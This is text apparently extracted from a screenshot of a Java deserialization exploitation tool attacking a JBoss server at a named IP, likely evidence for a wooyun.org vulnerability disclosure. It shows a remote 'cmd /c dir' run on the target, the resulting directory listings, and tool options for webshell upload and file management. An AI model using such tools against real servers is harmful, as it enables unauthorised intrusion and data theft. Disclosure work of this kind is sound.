 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： JBoss 目标： http://59.74.43.15:8080/youth/index.jsp
目标信息 执行命令 webshell上传 文件管理
命令： cmd /c dir E:\StudentManager\jboss-4.2.2.GA\server\default\depoly\ 执行 清空结果
2011-03-16 11:11 <DIR> .
2011-03-16 11:11 <DIR> ..
2011-03-16 11:11 <DIR> all
2011-03-16 11:11 <DIR> default
2011-03-16 11:11 <DIR> minimal
0 个文件 0 字节
5 个目录 29,961,596,928 可用字节
================================================================
驱动器 E 中的卷是 Webdata
卷的序列号是 F808-F3D7
E:\StudentManager\jboss-4.2.2.GA\server\default 的目录
2011-03-16 11:11 <DIR> .
2011-03-16 11:11 <DIR> ..
2011-06-10 03:40 <DIR> conf
2011-03-16 11:11 <DIR> data
2011-06-10 13:25 <DIR> deploy
2011-03-16 11:11 <DIR> lib
2016-04-13 08:00 <DIR> log
2015-10-08 09:07 <DIR> tmp
2015-04-23 10:07 <DIR> work
0 个文件 0 字节
9 个目录 29,961,596,928 可用字节
================================================================
驱动器 E 中的卷是 Webdata
卷的序列号是 F808-F3D7
E:\StudentManager\jboss-4.2.2.GA\server\default 的目录
================================================================
www.wooyun.org